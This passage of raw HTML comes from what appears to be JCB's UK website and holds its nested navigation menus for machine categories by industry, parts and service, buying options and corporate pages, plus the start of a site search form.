                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/mini-excavators/">Mini Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/site-dumpers/">Site Dumpers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/telescopic-handlers/">Telescopic Handlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Logistics
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/logistics/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/logistics/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/logistics/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/logistics/industrial-forklifts/">Industrial Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/logistics/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Municipalities
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/emergency-services/">Emergency Services</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/highway-maintenance/">Highway Maintenance</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/landscaping-ground-care-and-forestry/">Landscaping, Ground Care and Forestry</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/public-building-maintenance/">Public Building Maintenance</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/utilities/">Utilities</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/waste-and-recycling/">Waste and Recycling</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/winter-maintenance/">Winter Maintenance</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Powertrain for OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/agriculture/">Agriculture</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/construction/">Construction</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/government-and-municipalities/">Government &amp; Municipalities</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/ground-support-equipment/">Ground Support Equipment</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/marine/">Marine</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/material-processing/">Material Processing</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/material-handling/">Mining &amp; Material Handling</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/power-generation-and-pumps/">Power Generation &amp; Pumps</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Waste and Recycling
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/waste-and-recycling/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/waste-and-recycling/industrial-forklifts/">Industrial Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/waste-and-recycling/telescopic-handlers/">Telescopic Handlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/waste-and-recycling/telescopic-loaders/">Telescopic Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/waste-and-recycling/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/waste-and-recycling/wheeled-excavators/">Wheeled Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/waste-and-recycling/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Parts and Service
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/parts-and-service/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Parts
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/cab-and-body-parts/">Cab and Body Parts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/chassis-and-undercarriage/">Chassis and Undercarriage</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/electrical-and-lighting-systems/">Electrical and Lighting Systems</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/filters/">Filters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/ground-engaging-tools/">Ground Engaging Tools</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/powertrain-components/">Powertrain Components</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/service-fluids/">Service Fluids</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Service
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/service/machine-care/">Machine Care</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/service/machine-health-check/">Machine Health Check</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/service/refurbishment-programme/">Refurbishment Programme</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/service/reman/">Reman</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/service/tyre-response/">Tyre Response</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/service/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Buy
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/buy/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/buy/finance-offers/">Finance Offers</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/buy/merchandise/">Merchandise</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/buy/used-machines/">Used Machines</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Explore
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/explore/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Engage
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/careers/">Careers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/contact-us/">Contact Us</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/dancing-diggers/">Dancing Diggers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/events/">Events</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/factory-tour/">Factory Tour</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/jcb-golf-and-country-club/">JCB Golf and Country Club</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/sponsorship-and-partnerships/">Sponsorship and Partnerships</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Insight
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/insight/blogs/">Blogs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/insight/livelink/">LiveLink</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/insight/lord-bamford/">Lord Bamford</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/insight/news/">News</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/insight/our-story/">Our Story</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/insight/technology/">Technology</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/insight/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Knowledge
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/knowledge/bim-store/">BIM Store</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/knowledge/faqs/">FAQs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/knowledge/quick-start-guides/">Quick Start Guides</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/knowledge/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Sustainability
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/sustainability/diesel/">Diesel</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/sustainability/electric/">Electric</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/sustainability/hvo/">HVO</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/sustainability/hydrogen/">Hydrogen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/sustainability/road-to-zero/">Road to Zero</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/sustainability/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/explore/corporate/">Corporate</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                </ul>
                <div class="c-header__additional-nav js-additional-nav">
                    <ul class="c-custom-links">
                                <li class="c-custom-links__item">
                                    <a class="c-custom-links__link" href="/en-GB/dealer-search/" >
                                        Find a dealer
                                    </a>
                                </li>
                                <li class="c-custom-links__item">
                                    <a class="c-custom-links__link" href="http://www.jcblivelink.com/" target=&quot;_blank&quot; rel=&quot;nofollow&quot;>
                                        LiveLink Login
                                    </a>
                                </li>
                    </ul>
                    <div class="c-header-actions">
                        <button class="js-theme-toggler c-header-actions__button c-header-actions__button--desktop" data-qa="header-theme-toggle">
                            <svg class="c-header-actions__icon js-theme-toggle--dark is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#moon" />
                            </svg>
                            <svg class="c-header-actions__icon js-theme-toggle--light is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#sun" />
                            </svg>
                            <span class="visually-hidden">Theme toggle</span>
                        </button>

                            <button class="js-site-search c-header-actions__button c-header-actions__button--desktop c-site-search__button"
                                    data-qa="header-search-icon">
                                <svg class="c-header-actions__icon c-site-search__button-open" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#search-normal" />
                                </svg>
                                <svg class="c-header-actions__icon c-site-search__button-close" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#close-square" />
                                </svg>
                                <span class="visually-hidden">Search</span>
                            </button>
                    </div>
                </div>
            </nav>
        </div>
        
<section class="js-site-search js-module" data-module="['site-search']">
    <form class="c-site-search" aria-hidden="true" data-search-url="/en-GB/search-results/">
        <div class="c-site-search__panel">
            <div type="button" aria-label="Search" class="c-site-search__header" aria-expanded="true">
                <span class="c-site-search__title">Search</span>
            </div>
            <div class="c-site-search__content">
                <label for="site-search" class="c-site-search__label">Enter a search term</label>
                <input type="text"
                       id="site-search"
                       name="search"
                       placeholder="Enter a search term"
                       autocomplete="off"
                       class="c-site-search__input" />
                <div class="c-site-search__error">Please enter a search term</div>
